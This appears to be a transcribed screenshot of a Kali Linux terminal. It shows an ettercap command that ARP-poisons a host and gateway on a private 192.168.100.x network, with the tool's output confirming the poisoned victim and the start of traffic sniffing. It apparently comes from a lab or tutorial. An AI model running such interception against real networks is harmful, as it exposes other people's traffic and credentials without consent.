 root : ettercap — Konsole
File Edit View Bookmarks Settings Help
root@kali:~# ettercap -S -Tq -M arp:remote -i eth0  /192.168.100.1// /192.168.100.15//
ettercap 0.8.2 copyright 2001-2015 Ettercap Development Team
Listening on:
eth0 -> 08:00:27:8A:0B:EB
192.168.100.18/255.255.255.0
fe80::a00:27ff:fe8a:beb/64
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth0/use_tempaddr is not set
to 0.
Privileges dropped to EUID 65534 EGID 65534...
33 plugins
42 protocol dissectors
57 ports monitored
20388 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
3 hosts added to the hosts list...
ARP poisoning victims:
GROUP 2 : 192.168.100.15 C0:18:85:01:10:8F
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help